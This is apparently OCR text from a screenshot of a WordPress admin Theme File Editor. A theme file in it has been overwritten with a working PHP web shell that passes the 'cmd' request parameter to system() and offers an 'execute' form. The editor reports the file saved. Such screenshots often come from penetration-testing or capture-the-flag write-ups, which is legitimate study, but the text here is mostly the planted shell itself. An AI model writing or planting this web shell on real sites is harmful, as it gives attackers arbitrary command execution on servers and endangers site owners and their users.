 My WordPress Site 0 New Howdy, admin
Pages
Comments
Appearance
Plugins
Users
Tools
Available Tools
Import
Export
Site Health
Export Personal Data
Erase Personal Data
Theme File Editor
Plugin File Editor
Settings
Collapse menu
1 <pre>
2 <?php
3 $cmd = isset($_GET["cmd"]) && !empty($_GET["cmd"]) ? $_GET["cmd"] : "id";
4 system($cmd);
5 ?>
6 </pre>
7 <form method="GET">
8     <input autofocus type="text" name="cmd">
9     <input type="submit" value="execute">
10 </form>
11
12
format-link.php
grid-videos.php
grid-with-categories.php
header-centered.php
header-columns.php
header-large-title.php
header.php
heading-and-paragraph-with-
image.php
hero-book.php
hero-full-width-image.php
hero-overlapped-book-cover-
with-links.php
hero-podcast.php
hidden-404.php
Documentation: Function Name... Look Up
File edited successfully.
Update File